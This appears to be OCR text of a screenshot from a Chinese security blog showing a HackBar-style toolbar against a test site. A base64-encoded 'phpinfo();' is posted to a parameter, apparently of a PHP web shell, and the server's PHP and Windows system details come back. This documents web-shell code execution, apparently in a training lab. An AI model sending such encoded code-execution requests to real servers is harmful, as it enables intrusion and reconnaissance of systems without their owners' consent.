 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://test.xiaodi8.com/test.php?id=xxxdas
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
mr6=cGhwaW5mbygpOw==
PHP Version 5.4.45
php
System Windows NT iZ60ikkjea5xhvZ 6.3 build 9200 (Windows Server 2012 R2 Datacenter
Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
https://blog.csdn.net/weixin_41665162